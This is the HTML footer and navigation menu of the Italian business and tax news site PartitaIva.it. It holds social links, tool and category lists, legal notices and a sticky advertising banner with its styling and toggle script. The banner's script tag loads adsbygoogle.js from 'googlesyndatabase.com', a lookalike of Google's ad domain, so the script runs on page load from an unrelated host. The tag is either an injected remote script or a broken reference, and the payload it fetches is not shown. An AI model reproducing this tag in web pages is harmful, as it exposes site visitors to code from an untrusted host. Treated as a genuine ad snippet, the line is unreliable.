<figure class="alignleft size-large is-resized"><a href="/"><img decoding="async" width="2664" height="566" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2664&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%202664%20566&#039;%3E%3C/svg%3E" alt="partita iva" class="wp-image-16639 perfmatters-lazy" style="width:160px;height:34px" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" /><noscript><img decoding="async" width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="partita iva" class="wp-image-16639" style="width:160px;height:34px"/></noscript></a></figure></div>


<hr class="wp-block-separator has-text-color has-contrast-color has-alpha-channel-opacity has-contrast-background-color has-background is-style-dots"/>



<p class="gb-headline gb-headline-7226b893 gb-headline-text">Il Progetto Partitaiva.it è stato finanziato con fondo Sociale Europeo - Programmazione Europea<br>2014-2020</p>



<p><strong>PartitaIva.it</strong> non offre consigli finanziari e va utilizzato e consultato solo per scopi educativi e informativi.</p>



<p class="gb-headline gb-headline-ed7f6252 gb-headline-text"><strong>Seguici su:</strong></p>


<div class="gb-container gb-container-0c3b9dcd">

<ul class="wp-block-social-links has-icon-color is-style-logos-only is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-fdcfc74e wp-block-social-links-is-layout-flex"><li style="color: var(--base-3); " class="wp-social-link wp-social-link-linkedin has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.linkedin.com/company/partitaiva/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pagina LinkedIn PartitaIva</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/partitaiva.it/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-youtube has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.youtube.com/@partitaiva_it?sub_confirmation=1" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Canale YouTube Evoluzione - Partitaiva.it</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-x has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/Partitaivait" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.facebook.com/partitaiva.it" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Segui PartitaIva su Facebook</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-tiktok has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.tiktok.com/@proclamaspa" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>



<p class="gb-headline gb-headline-1fdbe4c0"><a href="https://news.google.com/publications/CAAqBwgKMPPDuQswgN_QAw" target="_blank" rel="nofollow noopener"><span class="gb-icon"><svg viewBox="0 0 24 24" height="30" width="30" fill="#fff" xmlns="http://www.w3.org/2000/svg"><title>Google News icon</title><path d="M19.0863 5.6694v-2.875a.6101.6101 0 0 0-.6114-.6073H5.5235a.6101.6101 0 0 0-.6156.6074v2.834l8.3905-3.052a.5938.5938 0 0 1 .7422.3895l.5448 1.4981zM23.582 7.343l-8.8032-2.3683.7518 2.066h5.5837a.6142.6142 0 0 1 .6128.6128v8.795l2.247-8.366a.5924.5924 0 0 0-.3921-.7395zM2.27 7.6535a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zm0 0a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zM21.2668 21.2a.6142.6142 0 0 1-.6129.6129H3.3445a.6142.6142 0 0 1-.6129-.6129V8.1153a.6142.6142 0 0 1 .6129-.6129h17.3093a.6142.6142 0 0 1 .6129.6129zm-3.0315-3.4196v-1.1958a.0804.0804 0 0 0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.0858zm.817-2.5876v-1.2012a.0804.0804 0 0 0-.0803-.0817h-6.1897v1.3619h6.1897a.079.079 0 0 0 .0804-.0817zm-.817-2.5875v-1.2067a.0804.0804 0 0 0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.079zm-10.086 1.4395v1.2256h1.7704c-.1457.749-.8049 1.2925-1.7704 1.2925a1.976 1.976 0 0 1 0-3.9495 1.7704 1.7704 0 0 1 1.2529.4903l.9342-.9329a3.1405 3.1405 0 0 0-2.1871-.8525 3.2685 3.2685 0 1 0 0 6.537c1.8889 0 3.1323-1.3279 3.1323-3.1977a3.9576 3.9576 0 0 0-.0518-.6183Z"></path></svg></span></a></p>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-5e36a7a2"><div class="gb-container gb-container-5e36a7a2"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-bc972eb7 gb-headline-text">Strumenti</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/calcolatore-stipendio-netto/" data-type="post" data-id="18456">Calcolo stipendio netto</a></li>



<li><a href="/calcola-codice-fiscale/">Calcolo Codice Fiscale</a></li>



<li><a href="/codice-fiscale-inverso/">Calcolo Codice Fiscale inverso</a></li>



<li><a href="/calcolo-ravvedimento-operoso/">Calcolo Ravvedimento Operoso</a></li>



<li><a href="/verifica-partita-iva-comunitaria/">Verifica Partita IVA comunitaria</a></li>



<li><a href="/ricerca-codici-ateco/">Cerca codice ATECO</a></li>



<li><a href="/calcolatori/">Tutti i calcolatori</a></li>



<li><a href="/osservatorio/">Osservatorio Partite IVA</a></li>



<li><a href="https://www.partitaiva.it/report-aziendale/" data-type="page" data-id="57570">Report Aziende</a></li>



<li><a href="/risposte-esperti/">Il Commercialista risponde</a></li>



<li><a href="/consulenza-tassazione-crypto/">Tassazione Crypto - Consulenza</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-74ec2a76"><div class="gb-container gb-container-74ec2a76"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-d844117d gb-headline-text">Categorie</h3>



<ul class="wp-block-list">
<li><a href="/lavoro/">Lavoro</a></li>



<li><a href="/impresa/">Impresa</a></li>



<li><a href="/fisco-tasse/">Fisco &amp; Tasse</a></li>



<li><a href="/finanza/">Finanza</a></li>



<li><a href="/economia/">Economia</a></li>



<li><a href="/fintech/">Fintech</a></li>



<li><a href="/modelli/">Modelli</a></li>



<li><a href="/info-dati/">Info data</a></li>



<li><a href="/glossario/">Glossario</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-18399046"><div class="gb-container gb-container-18399046"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-754ff8ed gb-headline-text">PartitaIva.it</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/chi-siamo/">Chi siamo</a></li>



<li><a href="/contatti/">Contatti</a></li>



<li><a href="/autori/">Redazione</a></li>



<li><a href="/mediakit/">Pubblicità</a></li>



<li><a href="/press/">Press</a></li>



<li><a href="/privacy-policy/">Privacy Policy</a></li>



<li><a href="https://www.partitaiva.it/cookie-policy/" data-type="URL" data-id="https://www.partitaiva.it/cookie-policy/">Cookie Policy</a></li>



<li><a href="/note-legali/">Note Legali</a></li>



<li><a href="/dichiarazione-pubblicita/">Dichiarazione sulla pubblicità</a></li>
</ul>



<a href="#" onclick="if(window.__lxG__consent__!==undefined&&window.__lxG__consent__.getState()!==null){window.__lxG__consent__.showConsent()} else {alert('This function only for users from European Economic Area (EEA)')}; return false">Gestione Privacy</a>

</div></div></div>
</div>

<div class="gb-container gb-container-c2476b0e">

<p class="has-text-align-center" style="font-size:12px"></p>



<p class="gb-headline gb-headline-ee8f90ab gb-headline-text">Partitaiva.it è una testata giornalistica registrata presso il Tribunale di Catania n. 01/2025 del 12/03/2025<br>PARTITAIVA.IT SRL (Aut. ROC n.42819) - P. Iva 12877980016<br>© PartitaIva.it 2026 - Tutti i diritti riservati </p>

</div>
</div>
</footer><div class="gb-container gb-container-06e774c4">

<div id="sticky-banner" class="sticky-banner">
<div class="banner-toggle">
    <span class="toggle-icon">▼</span>
    <span class="toggle-text">CHIUDI</span>
</div>
        <div class="banner-content">
<div class='code-block code-block-19' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndatabase.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523" crossorigin="anonymous"></script>
            <ins class="adsbygoogle"
                style="display:inline-block;width:728px;height:90px"
                data-ad-client="ca-pub-9196998816474523"
                data-ad-slot="1081708458"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

        </div>
    </div>

    <style>
        .sticky-banner {
            position: fixed;
            bottom: 0;
            left: 0;
            right:0;
            width: 100%;
            background: #fff;
            box-shadow: 0 -2px 10px rgba(0,0,0,0.1);
            z-index: 9999;
            transition: transform 0.3s ease-in-out;
            max-width: 750px;
            margin: 0 auto;
        }

        .sticky-banner.hidden {
            transform: translateY(100%);
        }

.toggle-text {
    font-size: 12px;
    margin-left: 8px;
    color: #555;
    opacity: 0.8;
    font-weight: 400;
    user-select: none;
    vertical-align: text-top;
}

        .banner-content {
     display: flex;
    justify-content: center;
    align-items: center;
    padding: 0px 17px;
    overflow: hidden;
    margin-top: 5px;
        }

        .banner-toggle {
    position: absolute;
    top: -24px;
    left: 10px;
    background: #fff;
    padding: 0px 15px;
    border-radius: 5px 5px 0 0;
    cursor: pointer;
    box-shadow: 0px -6px 8px 2px rgb(0 0 0 / 7%);
    height: 25px;
        }

        .toggle-icon {
display: inline-block;
    transition: transform 0.3s ease;
    font-size: 15px;
    opacity: 0.8;
vertical-align: top;
        }

        .sticky-banner.hidden .toggle-icon {
            transform: rotate(180deg);
        }

        /* Mobile Styles */
        @media (max-width: 768px) {
            .banner-content {
                max-height: 60px;
            }
            
            .adsbygoogle {
                width: 320px !important;
                height: 50px !important;
            }
        }
    </style>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        const banner = document.getElementById('sticky-banner');
        const toggle = document.querySelector('.banner-toggle');
        const toggleText = document.querySelector('.toggle-text');
        const toggleIcon = document.querySelector('.toggle-icon');

        // Ripristina lo stato salvato
        const isHidden = localStorage.getItem('stickyBannerHidden') === 'true';
        if (isHidden) {
            banner.classList.add('hidden');
            toggleText.textContent = 'APRI';
        }

        function toggleBanner(e) {
            e.preventDefault();
            const isNowHidden = banner.classList.toggle('hidden');
            localStorage.setItem('stickyBannerHidden', isNowHidden);

            toggleText.textContent = isNowHidden ? 'APRI' : 'CHIUDI';
        }

        toggle.addEventListener('click', toggleBanner);
        toggle.addEventListener('touchstart', toggleBanner);
    });
</script>

</div></div>

<a title="Scorri in alto" aria-label="Scorri in alto" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Chiudi</span></button><div class="logoslideout">
	<div>
<a href="https://www.partitaiva.it/" class="custom-logo-link" rel="home"><img width="2664" height="566" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2664&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%202664%20566&#039;%3E%3C/svg%3E" class="custom-logo perfmatters-lazy" alt="partita iva logo" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" /><noscript><img width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" class="custom-logo" alt="partita iva logo" decoding="async" /></noscript></a>	</div>
	<div class="search-mobile">
<form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="10216" /><input type="hidden" name="post_type" value="post" /></form>			 </div>
<div class="titleslideout">
	<h3>Sezioni</h3>
</div>
</div><div class="main-nav"><ul id="menu-hamburger-menu" class=" slideout-menu"><li id="menu-item-14894" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14894"><a href="https://www.partitaiva.it/lavoro/">Lavoro<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-82451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82451"><a href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li>
	<li id="menu-item-14900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14900"><a href="https://www.partitaiva.it/lavoro/regimi-fiscali/">Regimi Fiscali</a></li>
	<li id="menu-item-14895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14895"><a href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li>
	<li id="menu-item-14896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14896"><a href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li>
	<li id="menu-item-14897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14897"><a href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14898"><a href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li>
	<li id="menu-item-14899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14899"><a href="https://www.partitaiva.it/professioni/">Professioni</a></li>
</ul>
</li>
<li id="menu-item-14887" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14887"><a href="https://www.partitaiva.it/impresa/">Impresa<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14888"><a href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li>
	<li id="menu-item-46147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46147"><a href="https://www.partitaiva.it/impresa/attivita-commerciali/">Attività commerciali</a></li>
	<li id="menu-item-46154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46154"><a href="https://www.partitaiva.it/impresa/startup/">Startup</a></li>
</ul>
</li>
<li id="menu-item-14880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14880"><a href="https://www.partitaiva.it/fisco-tasse/">Fisco e Tasse<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46155"><a href="https://www.partitaiva.it/fisco-tasse/tasse/">Tasse</a></li>
	<li id="menu-item-14882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14882"><a href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li>
	<li id="menu-item-46146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46146"><a href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li>
	<li id="menu-item-46145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46145"><a href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li>
	<li id="menu-item-46151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46151"><a href="https://www.partitaiva.it/quadri/">Quadri</a></li>
</ul>
</li>
<li id="menu-item-14870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14870"><a href="https://www.partitaiva.it/finanza/">Finanza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14871"><a href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li>
	<li id="menu-item-14872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14872"><a href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li>
	<li id="menu-item-14873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14873"><a href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li>
	<li id="menu-item-14874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14874"><a href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li>
</ul>
</li>
